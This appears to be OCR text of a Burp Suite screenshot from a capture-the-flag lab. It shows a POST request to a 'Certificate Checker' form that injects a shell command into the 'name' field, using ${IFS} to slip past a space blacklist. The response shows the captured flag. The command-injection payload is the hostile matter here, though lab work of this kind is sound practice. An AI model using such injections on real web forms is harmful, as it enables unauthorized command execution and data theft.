 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × 2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /ssltools/certificate.php HTTP/1.1
2 Host: 10.13.38.16
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: https://10.13.38.16
0 Referer: https://10.13.38.16/ssltools/certificate.php
1 Upgrade-Insecure-Requests: 1
2 Sec-Fetch-Dest: document
3 Sec-Fetch-Mode: navigate
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-User: ?1
6 Te: trailers
7 Connection: close
8
9 name=%26%20cat${IFS}0fe092ba0_flag.txt||ds
Search...
0 matches
Response
Pretty Raw Hex Render \n
55
56 </style>
57 </head>
58 <body>
59 <div id="banner">
60 <div id="banner-content">
61 <img src="logo.png"</img>
62 </div>
63 </div>
64
65 <br>
66 <br>
67 <br>
68 <br>
69 <h1>
Certificate Checker
</h1>
70 <br>
71 <br>
72 <br>
73 <h2>
Please Enter IP Address Or Fully Qualified Domain Name:
</h2>
74 <form action="certificate.php" method="post">
75 <input type="text" class="txtbox" name="name" value="
10.13.38.16">
<br>
<br>
76 <input type="submit" class="button" value="Retrieve SSL
Certificate">
77 </form>
78
79 <pre>
80
81 HADES{Fr4gil3_b1aCkli5tiNg}
82
83 <br>
84
85 </pre>
86
Search...
0 matches